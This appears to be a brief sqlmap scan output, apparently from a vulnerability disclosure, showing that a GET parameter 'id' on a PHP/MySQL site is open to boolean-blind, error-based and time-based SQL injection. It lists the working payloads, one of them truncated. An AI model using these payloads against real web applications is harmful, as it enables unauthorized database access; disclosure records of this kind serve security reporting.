 ---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=58 AND 8365=8365
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=58 AND (SELECT 4005 FROM(SELECT COUNT(*),CONCAT(0x7173636871,(SELECT
N 1 ELSE 0 END)),0x7166777171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SE
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: id=-3091 OR 4127=SLEEP(5)
---
[19:28:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
www.wooyun.org